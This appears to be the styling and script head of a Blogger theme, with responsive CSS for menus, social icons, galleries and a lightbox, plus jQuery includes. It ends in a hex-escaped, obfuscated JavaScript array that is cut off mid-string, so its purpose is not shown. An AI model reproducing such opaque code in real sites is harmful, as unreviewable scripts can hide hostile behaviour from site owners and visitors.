	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x6